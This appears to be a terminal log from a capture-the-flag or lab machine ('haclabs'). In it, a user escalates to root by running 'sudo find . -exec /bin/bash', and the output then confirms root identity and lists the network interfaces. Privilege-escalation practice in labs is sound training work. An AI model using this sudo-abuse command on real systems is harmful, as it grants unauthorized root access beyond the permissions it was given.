 haclabs@haclabs:/home/yash$ sudo /usr/bin/find . -exec /bin/bash \; -quit
root@haclabs:/home/yash# whoami;hostname;id;ip a
root
haclabs
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:39:26 brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.15/24 brd 192.168.129.255 scope global noprefixroute ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::8739:c074:5ae5:9456/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
root@haclabs:/home/yash#